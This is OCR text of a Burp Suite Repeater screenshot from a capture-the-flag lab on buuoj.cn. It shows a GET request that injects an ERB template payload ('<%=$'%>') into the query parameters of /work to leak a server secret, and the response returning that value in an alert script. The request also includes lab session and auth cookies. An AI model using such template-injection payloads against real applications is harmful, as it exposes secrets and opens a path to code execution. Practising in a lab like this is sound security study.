 Burp Suite Professional v2021.3.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF
5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://bda1b26a-02f5-48e3-bbb9-0f633f3efcb4.node3.buuoj.cn
Request
Pretty Raw \n Actions
1 GET /work?SECRET=&name=%3C%25%3d%24%27%25%3E&
do=%3C%25%3d%24%27%25%3E%20is%20working
HTTP/1.1
2 Host:
bda1b26a-02f5-48e3-bbb9-0f633f3efcb4.node3.buu
oj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
179aceacf02273-0590c27f90e5108-4c3f2c72-144000
-179aceacf032bc; auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1MjVhZmUzMy03Y
mMwLTRkZWYtYmRiMS1mNjZkY2MzMzg4ZGUiLCJqa2wiOjM
xfQ.u-IY5NJl0wWdJC05_goCmTwBxstoVM7-t12HSHhT2T
Q; session=
220c1698-a7c9-42f6-bac8-3fa96872c9e4.bQ9HGyzI_
PSQYcInjcDHRIRxxI0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 04 Jun 2021 09:38:34 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: close
7 Set-Cookie: auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOi
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Xss-Protection: 1; mode=block
11
12 <script>
alert('5d745b6b6d4dc1188bc8bd176d3386b36a884fa
</script>
Search... 0 matches
INSPECTOR
Query Parameters (3)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)
Done 661 bytes | 57 millis